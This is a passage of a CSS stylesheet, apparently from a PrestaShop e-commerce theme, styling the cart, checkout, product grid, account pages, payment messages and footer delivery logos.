    width: 15px;
}

#layer_cart .layer_cart_cart .button-container{
    padding: 0px 15px 20px 15px !important;
}

#layer_cart .layer_cart_cart .button-container span[class*="exclusive"],
#layer_cart .layer_cart_cart .button-container a[class*="button"]{
    font-size: 14px;
}

body #cart_block #cart_block_list dt:hover a{
    color: #e37b1a !important;
}

#cart_block span.remove_link{
    position: absolute;
    top: 5px;
    right: 5px;
    /*opacity: 0;*/
}
#cart_block span.remove_link a{
    /*background: #000;*/
    /*border-radius: 50%;*/
    position: relative;
}
#cart_block span.remove_link a:before{
    content: 'x';
    position: absolute;
    left: 50%;
    top: 50%;
    color: #fff;
    transform: translate(-50% , -50%);
    line-height: 10px;
    font-size: 10px;
    height: 11px;
}


body #cart_block #cart_block_list dt{
    position: relative;
}

body #cart_block #cart_block_list dt:hover span.remove_link{
    opacity: 1;
}

#cart_summary_total td,
#cart_voucher{
    border: none;
}

#cart_block #cart-prices {
    border-top: 1px solid #999;
}


/* FIN CSS Tunnel d'achat avril 2022*/

/* HOME & FOOTER 2022*/

.ets_mm_megamenu ul.mm_columns_ul {
    border: none;
    box-shadow: 0 3px 6px #00000029;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
}

#footer #logoslivraison_block {
    max-width: 100%;
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: -55px;
    margin-bottom: 10px;
}


#logoslivraison_block .col-right ,#logoslivraison_block  .col-left ,#logoslivraison_block  .col-center {
    width: 33.33333%;
}

#logoslivraison_block  .col-center .col-ek-6{
    text-align: center;
}

#logoslivraison_block  .col-center .col-ek-6 img{
    height: 50px;
    width: auto;
    object-fit: contain;
}

#logoslivraison_block .col-left img{
    height: 55px;
    width: auto;
    object-fit: contain;
    margin: 0 15px;
}
.logos-cb .logo-astra{
    max-width: 170px;
    padding: 0 16px;
}
.logo-astra{
    max-width: 170px;
    padding: 0 16px;
}

#newsletter_block_left .button_mini{
    padding: 7px;
    border-radius: 15px;
}

#cart_summary tbody .spacer + .spacer {
    height: 0px;
}

button:hover,
button:focus,
input[class*="button"]:hover,
input[class*="button"]:focus,
a[class*="button"]:hover,
a[class*="button"]:focus,
span[class*="button"]:hover,
span[class*="button"]:focus,
input[class*="exclusive"]:hover,
input[class*="exclusive"]:focus,
a[class*="exclusive"]:hover,
a[class*="exclusive"]:focus,
span[class*="exclusive"]:hover,
span[class*="exclusive"]:focus{
    background-position: initial;
}

#returnOrderMessage{
    max-width: 700px;
    margin: 0 auto;
}
#returnOrderMessage h4{
    font-weight: 600;
    font-size: 16px;
    text-align: center;
    color: #3c3c3b;
}
#returnOrderMessage p{
    font-weight: normal;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
    text-align: center;
}
#returnOrderMessage textarea{
    box-shadow: inset 0px 3px 6px #00000029;
    border: 1px solid #BFBFBF;
    border-radius: 8px;
    min-height: 150px;
}

#returnOrderMessage .submit{
    border: none;
    background: transparent;
    text-align: center;
}


#addresses .address{
    padding: 15px 5px;
    border: none;
}

#addresses .address li a,
#order .addresses .address .address_update a{
    padding: 6px 0;
}

#header #cart_block.sticky .block_content{
    overflow-y: initial !important;
}

#block-order-detail .address_firstname ,#block-order-detail .address_lastname{
    font-weight: 500;
    color: #000;
}

#module-psgdpr-gdpr h4{
    font-family: 'Lato' , sans-serif;
    font-size: 18px;
    font-weight: 600;
    color: #F39B0D;
}
#module-psgdpr-gdpr .psgdprinfo16 p,
#identity fieldset p,
#address fieldset p{
    font-family: 'Lato' , sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
}

#identity fieldset p.bold,
#address fieldset p.bold{
    font-weight: 500;
    margin-top: 15px;
}

#identity fieldset p label,
#address fieldset p label{
    margin-bottom: 10px;
}

#address h3{
    background: transparent;
    font-weight: 600;
    font-size: 18px;
    color: #f39b0d;
    border: none;
    position: relative;
    margin-top: 10px;
}
.cart_navigation,
.address_add,
form.std .submit{
    background: transparent;
}

body:not(#my-account) .footer_links{
    flex-direction: row-reverse;
}

body:not(#my-account) .footer_links li:last-child a:before{
    background-image: url(../img/icon-account/home.svg);
}

body:not(#my-account) .footer_links li:first-child a:before{
    background-image: url(../img/icon-account/my-account.svg);
}

#product_list li.ajax_block_product .content-product{
    box-shadow: 0px 3px 6px #00000029;
    border-radius: 10px;
    border: none;
    padding: 16px;
    height: 100%;
    background: #f7f7f7;
}

#product_list li.ajax_block_product .product_img_container .product_img_link{
    border-radius: 8px;
    border: none;
    /*overflow: hidden;*/
    position: relative;
}
#product_list li.ajax_block_product .product_img_container,
#layer_cart .layer_cart_product .product-image-container{
    border: none !important;
    position: relative;
    /*border-radius: 8px;*/
    /*overflow: hidden;*/
}
#product_list li.ajax_block_product .product_img_container:after,
#layer_cart .layer_cart_product .product-image-container:after{
    content:"";
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 10px;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
#product_list li.ajax_block_product .product_img_container img {
    width: 100%;
    object-fit: cover;    border-radius: 8px;
}
#product_list li.ajax_block_product h5 a{
    font-family: 'Lato' , sans-serif;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: 700 !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.content_list_product .color-list-container span,
.content_list_product .s_quantity_wanted span
{
    font-family: 'Lato' , sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    text-align: left;
    color: #353535;
}

#product_list .ajax_block_product .content_list_product .color-list-container{
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 2px;
    margin-bottom: 4px;
    min-height: 32px;
}

.content_list_product .color-list-container select{
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: inset 0px 3px 6px #00000029;
    border: 1px solid #E9E9E9;
    border-radius: 19px;
    padding: 2px 5px;
    height: auto;
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 13px;
    line-height: 20px;
    text-align: left;
    color: #404040;

}

#product_list .s_quantity_wanted input{
    box-shadow: inset 0 3px 6px #00000029;
    border: 1px solid #E9E9E9;
    border-radius: 19px;
    padding: 3px 5px;
    height: auto;
    min-width: 40px;
    margin: 0 5px;
}

#product_list .s_quantity_wanted .s_product_quantity_down{
    font-size: 0;
    width: 22px;
    height: 24px;
    background-image: url("../img/icons/btn-moins.svg");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
    border: none;
}

#product_list .s_quantity_wanted .s_product_quantity_down:hover{
    background-image: url("../img/icons/btn-moins-hover.svg");
}


#product_list .s_quantity_wanted .s_product_quantity_up{
    font-size: 0;
    width: 22px;
    height: 24px;
    background-image: url("../img/icons/btn-plus.svg");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
    border: none;
}

#product_list .s_quantity_wanted .s_product_quantity_up:hover{
    background-image: url("../img/icons/btn-plus-hover.svg");
}

.ajax_block_product .package-icon {
    position: initial;
    left: auto;
    top: auto;
    background-image: url("../img/icons/logo-boite.svg") !important;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
    width: 28px;
    height: 28px;
    margin: 0;
}

.ajax_block_product .package-icon .package-qt{
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 3px;
    color: #fff;
    display: block;
    text-align: center;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.ajax_block_product .s_quantity_wanted{
    width: 150px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#center_column #product_list .price{
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #3c3c3b;
}
#center_column #product_list .old_price{
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
    color: #353535;
}
#product_list .ajax_block_product .button-container .ajax_add_to_cart_button{
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
    padding: 7px 10px;
    width: auto !important;
    border-radius: 30px;
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 12px;
    text-align: center;
    color: #fff;

}
.ajax_block_product .button-container{
    /*position: absolute;*/
    /*right: 10px;*/
    /*bottom: 6px;*/
}

.container-package-icon{
    height: 28px;
    margin-left: 0;
    position: relative;
}

#product_list .ajax_block_product .container-add-to-cart-list .right_block .dispo{
    position: absolute;
    bottom: 10px;
    right: 80px;
}
#product_list .ajax_block_product .container-add-to-cart-list .right_block .dispo p{
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 11px;
    line-height: 11px;
}



.ajax_block_product .container-add-to-cart-list .add-to-cart-list{
    position: initial;
    display: flex;
    align-items: center;
}

body #layer_cart{
    border-radius: 20px;
    background: #fafafa;
    box-shadow: 0px 3px 6px rgb(0 0 0 / 16%);
    border: none;
}

body #layer_cart .layer_cart_product .title{
    font-family: 'Lato', sans-serif !important;
    font-weight: normal;
    font-size: 21px;
    line-height: 24px;
    color: #46a74e;
}
body #layer_cart .layer_cart_product{
    padding-top: 21px;
}
body #layer_cart .layer_cart_cart .title{
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 21px;
    line-height: 24px;
    color: #707070;
}
body #layer_cart .layer_cart_cart .layer_cart_row{
    margin-bottom: 10px;
}

#layer_cart .layer_cart_cart .layer_cart_row strong{
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: -0.02em;
    line-height: 18px;
    color: #212121;
}

#layer_cart .layer_cart_cart .layer_cart_row span{
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: -0.02em;
    line-height: 18px;
    text-align: right;
    color: #212121;
}

body #layer_cart .layer_cart_product .title i{
    font-size: 45px;
}

body #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: -0.02em;
    line-height: 18px;
    text-align: left;
    color: #212121;
}
body #layer_cart .layer_cart_product .layer_cart_product_info > div{
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: -0.02em;
    line-height: 18px;
    text-align: left;
    color: #212121;
}

#layer_cart .cross{
    background-image: url("../img/icons/close-modal.svg");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    width: 40px !important;
    height: 40px !important;
    top: 0 !important;
    right: 0 !important;
}
#layer_cart .cross:before{
    display: none !important;
}

.my-account p{
    text-align: center;
}

#layer_cart .layer_cart_cart .button-container span.exclusive-medium{
    opacity: 1;
}

#addresses .bloc_adresses{
    display: flex;
    flex-wrap: wrap;
}

#module-psgdpr-gdpr .footer_links .button i{
    display: none;
}

#cart_summary td{
    border-bottom: 0;
}

#cart_summary td.cart_discount_price{
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
    background: #F39B0D29;
    text-align: center;
}

.cart_discount_name p , .cart_discount_name{
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #000;
    padding: 10px 0;
}


#order .cart_discount .price-discount{
    font-family: 'Lato' ,sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    color: #e37b1a;
}

#cart_summary .cart_delete{
    display: flex;
    flex-direction: column;
}
#cart_summary .cart_delete .cart_quantity_delete{
    margin-bottom: 10px;
}
#cart_summary tbody .cart_item td.cart_product {
    border-radius: 8px 0 0 8px;
}
.delete_cart {
    border-bottom-right-radius: 8px;
    border-top-right-radius: 8px;
    display: inline-block;
    width: auto;
}

#cart_summary .cart_delete a:hover svg path ,
.cart_discount_delete a:hover svg path {
    fill: #f7941d;
}

#more_info_sheets table{
    border: none;
}
body, #dfclassic , body *{
    font-family: 'Lato' ,sans-serif;
}

#subcategories .inline_list li{
    box-shadow: 0 3px 6px #00000029;
    border-radius: 10px;
    border: none;
    background: #f7f7f7;
}

#subcategories .cat_name{
    font-weight: 500;
    font-size: 14px;
}

h1, h2{
    background: transparent;
    border: none;
    font-weight: 600;
    font-size: 20px;
    text-align: center;
    line-height: 20px;
    font-family: 'Lato';
    text-transform: uppercase;
    color: #000;
}

.sortPagiBar label{
    font-weight: normal;
    font-size: 13px;
    line-height: 20px;
    text-align: left;
    color: #000;
}

.sortPagiBar input, .sortPagiBar select{
    background: #FFFFFF 0 0 no-repeat padding-box;
    box-shadow: inset 0 3px 6px #00000029;
    border: 1px solid #E9E9E9;
    border-radius: 19px;
    padding: 2px 5px;
}

body #usefull_link_block #favoriteproducts_block_extra_add,
body #usefull_link_block #favoriteproducts_block_extra_removed {
    font-weight: 500;
}

#dfclassic button{
    color: #fff;
}

.order_history_invoice .facture{
    transition-duration: 0.2s;
}

.order_history_invoice .facture:hover{
    transform: scale(1.1);
    transition-duration: 0.2s;
}

#address_invoice_form{
    display: flex;
    align-items: center;
}
#address_invoice_form label{
    margin-right: 10px;
    display: flex;
    font-weight: 500;
    font-size: 15px;
    text-align: left;
    color: #000;
    width: auto;
    gap: 5px;
    align-items: center;
}
div#address_invoice_form a {
    border-radius: 8px;
    font-family: 'Lato';
    font-size: 16px;
    font-weight: 600;
    line-height: 19.2px;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
    padding: 15px;
    background: linear-gradient(180deg, #FFA43A 0%, #EA8914 100%);
}
#address_invoice_form select{
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    border-radius: 4px;
    border: none;
    height: 40px;
    padding: 5px 10px;
    min-width: auto;
    margin-left: 10px;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 16px;
    color: rgb(53 53 53 / 50%);
}
#address_invoice_form.fast select {
    background: #ffffff 0 0 no-repeat padding-box;
    pointer-events: all;
}

table#cart_summary tbody:nth-child(2){

}
.tawk-message-preview {
    margin-top: -36px !important;
}
@media (min-width: 1200px){
    #addresses .address .address_update{
        width: calc(50% - 22px);
        display: inline-block;
        text-align: right;
    }
    #addresses .address .address_delete{
        width: calc(50% - 22px);
        display: inline-block;
        text-align: left;
    }
}
@media (max-width: 1200px){
    #footer #logoslivraison_block {
        margin: 0 auto;
        margin-top: -60px !important;
    }
    #module-psgdpr-gdpr .psgdprgetdatabtn16{
        float: none;
    }
}
@media (max-width:1099px) and (min-width: 768px){
    #logoslivraison_block .row-ek{
        width: 33.3333% !important;
    }
    #footer #logoslivraison_block{
        flex-direction: row !important;
    }
    #logoslivraison_block .col-left img {
        height: 40px;
    }

    #logoslivraison_block .col-center img{
        margin: 0 10px;
    }
    #logoslivraison_block .col-center .col-ek-6{
        width: 50%;
    }
    #footer #logoslivraison_block {
        margin: 0 auto;
        margin-top: -75px !important;
    }
    #logoslivraison_block .col-center .col-ek-6 img {
        height: 50px;
        max-width: 90%;
    }
}

@media (max-width: 767px){
    #product_list li.ajax_block_product .content-product{
        margin-top: 10px;
    }
    #logoslivraison_block .col-right  {
        display: none;
    }
    #logoslivraison_block  .col-left{
        width: 100%;
        justify-content: center;
        margin-bottom: 20px;
    }
    #logoslivraison_block  .col-center{
        width: 100%;
        justify-content: center;
    }
    #logoslivraison_block  .col-center .col-ek-6{
        margin: 0 10px;
    }
    #logoslivraison_block  .col-center .col-ek-6 img{
        height: 33px;
        width: auto;
        object-fit: contain;
    }
    #footer #logoslivraison_block{
        margin-top: 0 !important;
    }

    .logo-paiement-secure img.logo-astra{
        margin-top: 0 !important;
    }
}

@media (max-width: 979px){
    #order .addresses .address{
        width: calc(100% - 30px);
    }

    .delivery_options .delivery_option_logo{
        position: absolute;
        left: 10px;
    }

    .delivery_option .resume{
        position: relative;
    }
    .delivery_option .resume tr td:nth-child(2){
        padding-top: 80px;
        padding-left: 10px;
        padding-right: 10px;
        padding-bottom: 10px;
        width: 100%;
    }
    .delivery_option .resume tr td:nth-child(3){
        position: absolute;
        right: 0;
        top: 28px;
    }

    #addresses .address{
        width: 100%;
    }

    td.delivery_option_logo {
        display: flex;
        align-items: center;
    }
    .delivery_option_radio {
        margin: 0;
    }



    /**** 21/05/2024 ****/
    #product_list .ajax_block_product .content_list_product .color-list-container{
        grid-column-gap: 0px;
        justify-content: flex-start;
    }
    #product_list .ajax_block_product .color-list-container span,
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted span:not(.s_quantity_input_wrap){
        min-width: 74px;
    }
    #product_list .s_quantity_wanted input {
        margin: 0;
    }
    /**** 21/05/2024 ****/

}

@media (max-width: 615px){
    #cart_summary_voucher, #cart_summary_total{
        max-width: 100%;
        /*text-align: center;*/
    }
    #order .checkbox.addressesAreEquals{
        width: 100%;
        margin-left: 0;
    }
    #order .address_delivery.select{
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    #order .address_delivery.select{
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    #order .address_delivery.select select, #address_invoice_form select {
        min-width: 100%;
        margin: 15px 0;
    }
    #address_invoice_form {
        text-align: center;
        display: block;
    }
}

@media (max-width: 400px){
    #order .cart_navigation{
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
}

/* FIN HOME & FOOTER 2022*/


/* NEW GRID PRODUCT 2022*/

.content_list_product > .button{
    min-height: 32px;
}
#product_list{
    margin-left: -12px;
    margin-right: -12px;
    margin-top: 24px;
}

#product_list li.ajax_block_product .content-product{
    position: relative;
    overflow: hidden;
}


#product_list li.ajax_block_product {
    border: none;
    background: transparent;
    margin: 0;
    padding: 0 12px 0 12px;
    flex: 0 0 auto;
    width: 25%;
    margin-bottom: 24px;
    overflow: visible;
}

body p.payment_module.payment_module_fintecture a.fintecture span,
body p.payment_module.payment_module_fintecture a.fintecture span b{
    color: #000 !important;
    font-weight: normal;
}
body p.payment_module.payment_module_fintecture a.fintecture #f-howto{
    font-weight: 600 !important;
}
/*
html[lang=fr] #order #page .paiement_block .payment_module a.fintecture .title:after{
    content: "RÃƒÂ©commandÃƒÂ©";
    padding: 2px 15px;
    border-radius: 12px;
    text-align: center;
    font-weight: normal;
    font-family: 'Lato' ,sans-serif;
    letter-spacing: 0;
    color: #FFFFFF;
    background: #E37B1A;
    font-size: 14px;
}
html[lang=en] #order #page .paiement_block .payment_module a.fintecture .title:after{
    content: "Recommended";
    padding: 2px 15px;
    border-radius: 12px;
    text-align: center;
    font-weight: normal;
    font-family: 'Lato' ,sans-serif;
    letter-spacing: 0;
    color: #FFFFFF;
    background: #E37B1A;
    font-size: 14px;
}*/

html #order #page .paiement_block .payment_module a.fintecture .title img{
    display: none;
}






@media (max-width: 1200px){
    ul#product_list li.ajax_block_product{
        flex: 0 0 auto;
        width: 33.3333%;
    }
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted{
        /*width: 150px;*/
    }
}

@media (max-width: 979px){
    ul#product_list li.ajax_block_product{
        flex: 0 0 auto;
        width: 50%;
    }

}


@media (max-width: 580px){
    ul#product_list li.ajax_block_product{
        flex: 0 0 auto;
        width: 50% !important;
        max-width: 350px;
        margin-left: auto !important;
        margin-right: auto !important;
        padding: 0 5px;
    }
    #product_list li.ajax_block_product {
        margin-bottom: 12px;
    }

}
@media (max-width: 610px) and (min-width: 490px) {
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted {
        width: auto;
    }

    #product_list .ajax_block_product .color-list-container span,
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted span:not(.s_quantity_input_wrap){
        min-width: 60px;
    }
    #center_column #product_list .old_price{
        font-size: 14px;
    }
}

@media (max-width: 480px){
    .ajax_block_product .container-add-to-cart-list {
        display: flex;
        justify-content: center;
    }

    .ajax_block_product .container-add-to-cart-list .add-to-cart-list{
        margin-top: 2px;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted{
        width: auto;
    }
    .ajax_block_product .button-container{
        display: flex;
        justify-content: center;
        width: 70%;
        margin: 10px auto 0;
        position: relative;
    }
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted span{
        left: 0;
    }
    .content_list_product .color-list-container span{
        font-size: 10px;
        margin-right: 0;
        min-width: 50px !important;
    }
    .content_list_product .color-list-container select,
    .color-list-container div.selector {
        width: 100% !important;
    }
    .ajax_block_product .container-add-to-cart-list {
        margin-top: inherit;
    }
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list .s_quantity_wanted span:not(.s_quantity_input_wrap){
        font-size: 10px;
        margin-right: 0;
        min-width: 50px !important;
    }
    #product_list .ajax_block_product .container-add-to-cart-list .right_block .dispo{
        right: 10px;
    }

    .container-add-to-cart-list .subscribe_form_content{
        min-height: auto;
        font-size: 11px;
    }
    .features_product_list .tpd_features{
        max-width: 140px;
    }
    .kit #quantityDiscount table tbody td {
        font-size: 12px;
    }
}

#create-account_form fieldset, #login_form fieldset {
    height: 370px;
}

.form-error:after, .form-ok:after {
    bottom: 10px;
}

div.error p.bold {
    display: none !important;
}

#search_block_top {
    clear: right;
    float: right;
    margin: 10px 0 0;
    position: relative;
    width: 50%;
}

/* new values edited by emile */

.my-account p.bold {
    width: 704px;
    text-align: center;
    font: normal normal normal 16px/20px Poppins;
    letter-spacing: 0px;
    color: #707070;
    opacity: 1;
}

#order-detail-content tfoot tr td {
    font-weight: 700;
}

#order-detail-content tfoot tr td .price,
#order-detail-content tfoot tr td .price-shipping {
    font-weight: 700;
}

#order-detail-content .order_product label:first-child {
    font-weight: 600;
}

body #block-order-detail .bloc_adresses .address .address_lastname {
    font-weight: 600 !important;
}

#my-account p.bold {
    max-width: 704px;
    text-align: center;
    font: normal normal normal 16px/20px Poppins;
    letter-spacing: 0;
    color: #707070;
    opacity: 1;
    margin: 0px auto;
    margin-top: 10px;
}

.myaccount_lnk_list li {
    background: #f9f9f9;
}

#order-detail-content .price-discount  {
    margin-left: 60px !important;
}

#block-order-detail .address_firstname, #block-order-detail .address_lastname {
    font-weight: 600 !important;
}

#block-order-detail .bloc_adresses .address span {
    color: #444444 !important;
}


@media screen and (max-width: 979px) {
    #addresses .address {
        height: auto !important;
    }
}


#cart_summary_total tbody tr td:first-child,#cart_summary_total .price {
    font-weight: 600;
}

#cart_summary_total #total_price_label,#cart_summary_total #total_price_amount {
    font-weight: 700;
}

#layer_cart .layer_cart_product .layer_cart_product_info {
    padding: 20px 0 0 0 !important;
}

span#layer_cart_product_attributes {
    font-weight: normal;
    margin-bottom: 10px;
    display: block;
}

.bank-wire-validation {
    background: #F9F9F9 0 0 no-repeat padding-box;
    box-shadow: inset 0 3px 6px #00000029;
    border-radius: 10px;
    border: none;
}

.bank-wire-validation p {
    font-family: 'Lato' ,sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    color: #707070;
    padding: 0 15px;
}

.bank-wire-validation p  strong {
    font-weight: bold;
}

.bankwire {
    background: #F9F9F9 0 0 no-repeat padding-box;
    box-shadow: inset 0 3px 6px #00000029;
    border-radius: 10px;
    border: none;
    margin: 20px 0;
    padding: 15px;
    text-align: center;
}

.bankwire h3 {
    color: #f7941d;
    margin-top: 10px;
}

.bankwire p {
    text-align: center;
    font: normal normal normal 14px/25px Poppins;
    letter-spacing: 0px;
    color: #707070;
}

.bankwire strong {
    font-weight: bold;
}



/* EDIT EKYPIA 28/06/2022 */

#order-list thead span,
#discount thead span ,
#block-history tbody .order_history_detail,
#block-history tbody .order_history_date
{
    white-space: nowrap;
}

#authentication fieldset , #contact fieldset{
    box-shadow: 0 3px 6px #00000029;
    border-radius: 10px;
    border: none;
    padding: 5px;
    background: #f7f7f7;
    display: flex;
    flex-direction: column;
    text-align: center;
    justify-content: center;
}

#cms .rte, #cms .block-cms{
    box-shadow: 0 3px 6px #00000029;
    border-radius: 10px;
    border: none;
    padding: 30px 15px;
    background: #f7f7f7;
    margin-bottom: 50px;
}

#contact fieldset{
    max-width: 800px;
    margin: 0 auto;
    margin-bottom: 50px;
}
#contact fieldset h3 {
    border: none;
    background: transparent;
    font-family: 'Lato' ,sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #f7941d;
    text-shadow: none;
}



#authentication fieldset h3{
    border: none;
    background: transparent;
    font-family: 'Lato' ,sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #f7941d;
    text-shadow: none;
}

#authentication fieldset .text input{
    box-shadow: inset 0 3px 6px #00000029;
    border-radius: 10px;
    padding: 3px 5px;
    border: none;
}


#authentication fieldset .text label{
    font-weight: 400;
    font-size: 16px;
    color: #000;
}

#account-creation_form{
    /*display: flex;*/
    /*flex-wrap: wrap;*/
    /*justify-content: space-between;*/
}
#account-creation_form .account_creation{
    text-align: left;
    flex: 0 0 auto;
    width: calc(50% - 20px);
    justify-content: flex-start;
}

#account-creation_form .account_creation{
    text-align: left;
    width: auto;
    flex: 0 0 auto;
}

#account-creation_form .account_creation.dni{
    flex: 0 0 auto;
    width: 100%;
}

#account-creation_form .cart_navigation{
    flex: 0 0 auto;
    width: 100%;
    text-align: center;
}
#account-creation_form input[type="text"],
#account-creation_form input[type="email"],
#account-creation_form input[type="password"],
#account-creation_form input[type="tel"],
#contact fieldset input[type="text"],
#contact fieldset input[type="email"]
{
    width: calc(100% - 10px);
    box-shadow: inset 0 3px 6px #00000029;
    border-radius: 10px;
    padding: 3px 5px;
    border: none;
}

#account-creation_form select,
#account-creation_form textarea,
#contact fieldset select,
#contact fieldset textarea{
    box-shadow: inset 0 3px 6px #00000029;
    border-radius: 10px;
    padding: 3px 5px;
    border: none;
}
#account-creation_form.std .float{
    width: auto;
}

#account-creation_form #submitAccount{
    float: none;
}

#account-creation_form .cart_navigation  span{
    display: block;
}

#gfc-features .slick-arrow{
    padding: 0;
    border-color: #b7b7b7 !important;
}

#gfc-features .slick-arrow::before{
    position: absolute;
    height: 10px;
    width: 10px;
    top: 50%;
    left: 42%;
    transform: translate(-50%, -50%) rotate(-45deg);
    border-color: #b7b7b7 !important;
}
#gfc-features .slick-arrow.slick-prev:before{
    right: 10%;
    transform: translate(-50%,-50%) rotate(135deg);
    left: auto;
}

#quantityDiscount{
    background: #fff;
    padding: 15px;
    padding-top: 5px;
    border: none;
    margin-top: 10px;
    box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);
    border-radius: 8px;
}

.kit #quantityDiscount {
    box-shadow: none;
    border-radius: 4px;
    padding-top: 0;
    margin-top: 0;
}
#quantityDiscount table{
    background: transparent;
    border: none;
    margin: 0;
}
#quantityDiscount table thead th,
#module-hioutofstocknotification-subscribe table thead th{
    border-bottom: 1px solid #3C3C3B;
    background: transparent;
}
#quantityDiscount table thead th span,
#module-hioutofstocknotification-subscribe table thead th span{
    font-family: 'Lato' ,sans-serif;
    font-weight: 600;
    font-size: 15px;
    text-align: center;
    color: #707070;
    padding: 10px;
    border: 1px solid #f39b0d;
    display: inline-block;
    background: #fff;
}
#quantityDiscount table thead th span{
    padding: 0;
    border: none;
    color: #EA8914;
    font-weight: 700;
    font-size: 14px;
}
#quantityDiscount table thead th {
    text-align: left !important;
}
.kit #quantityDiscount table thead th span {
    color: #000;
    text-align: left;
}
#quantityDiscount table tbody td{
    border-top: 0.5px solid rgb(53 53 53 / 33%);
    padding: 12px 0px;
    font-family: 'Lato' ,sans-serif;
    font-weight: normal;
    font-size: 14px;
    text-align: left;
    color: #000000;
}
.kit #quantityDiscount table tbody td.pack, .kit #quantityDiscount table tbody td.unity {
    text-align: left;
    padding-left: 5px;
}
.payment-message{
    background: #F9F9F9 0% 0% no-repeat padding-box;
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 10px;
    padding: 30px 20px;
    text-align: center;
    margin-bottom: 30px;
}
.payment-message h3{
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #F39B0D;
}

.payment-message p{
    color: #404040;
    font-size: 15px;
    max-width: 850px;
    margin: 0 auto;
    line-height: 22px;
}

.payment-message-btn{
    display: flex;
    justify-content: center;
    margin-bottom: 40px;
}

.payment-message .title{
    font-size:16px;
    color: #F39B0D;
    font-weight: 600;
}

.payment-message .price{
    font-size:16px;
    color: #707070;
    font-weight: 600;
}
.payment-message .service{
    color: #F39B0D;
    text-decoration: underline;
}


.container-message-payement{
    margin: 80px 0;
}

ul.payment-message-btn  li:first-child a:before{
    background-image: url("../img/icon-account/commandes.svg") !important;
}

.products-favorite{
    padding: 15px;
    background: #F9F9F9;
    box-shadow: inset 0 3px 6px #00000029;
    border-radius: 10px;
}
#module-favoriteproducts-account .products-favorite .favoriteproduct{
    background: #FFFFFF ;
    box-shadow: 0 3px 6px #00000029;
    border-radius: 10px;
    border: none;
}

#module-favoriteproducts-account .products-favorite .favoriteproduct h3 a{
    font-family: 'Lato' ,sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #707070;
}

#vouchers .bloc_cart_voucher .price{
    padding-right: 10px !important;
}

#vouchers .bloc_cart_voucher .name{
    font-weight: 600;
    font-size: 14px;
    color: #000;
}


#contact fieldset input[type="email"]{
    width:300px;
}

#cart_block #vouchers{
    background:transparent;
}
#cart-buttons{
    text-align: right;
}
#cart-buttons #button_order_cart{
    float: none !important;
}

#cart-price-precisions{
    display: none!important;
}

@media (min-width: 980px) {
    .ajax_block_product .container-add-to-cart-list .add-to-cart-list {
        position: initial;
        display: flex;
        align-items: flex-start;
    }
    .ajax_block_product .s_quantity_wanted{
        padding-top: 2px;
    }
}

@media (max-width: 979px){
    #usefull_link_block{
        display: flex;
        align-items: center;
        justify-content: center;
    }
